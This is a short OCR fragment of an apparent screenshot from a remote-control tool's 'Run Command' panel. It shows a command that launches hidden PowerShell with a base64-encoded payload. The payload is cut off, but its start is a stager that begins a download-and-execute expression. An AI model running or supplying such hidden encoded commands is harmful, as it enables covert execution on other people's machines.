 Run Command
Run commands on the remote systems. Results from the
commands are viewable on each session.
cmd.exe /c START
C:\WINDOWS\system32\WindowsPowerShell\v1.0\powershell.ex
e -nop -w hidden -e
SWYoJEVOVjpQUk9DRVNTT1JfQVJDSElURUNUVVJFIC1jb250YW
lucyAnQU1ENjQnKXsgU3RhcnQtUHJvY2VzcyAtRmlsZVBhdGggIiR
FbnY6V0lORElSXFN5c1dPVzY0XFdpbmRvd3NQb3dlclNoZWxsXH
YxLjBccG93ZXJzaGVsbC5leGUiIC1hcmd1bWVudCAiSUVYICgob
RUN COMMAND